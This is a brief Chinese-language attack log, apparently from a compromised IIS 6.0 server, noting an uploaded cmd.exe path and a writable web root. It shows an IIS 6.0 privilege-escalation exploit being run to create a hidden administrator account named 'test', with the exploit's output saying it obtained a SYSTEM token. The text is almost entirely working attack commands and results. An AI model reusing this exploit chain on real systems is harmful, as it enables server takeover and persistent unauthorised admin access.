 cmd路径: C:\RECYCLER\cmd.exe 可读写目录(用于回显) C:\Inetpub\wwwroot\www.demoasp.com
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
C:\RECYCLER\IIS6.0-pe-exp.exe "net user test 123456 /add & net localgroup administrators test /add" 执行
命令成功完成。
命令成功完成。
-------------------------------------------
kindle-->Got WMI process Pid: 4028
begin to try
kindle-->Found token SYSTEM
kindle-->Command:net user test 123456 /add & net localgroup administrators test /add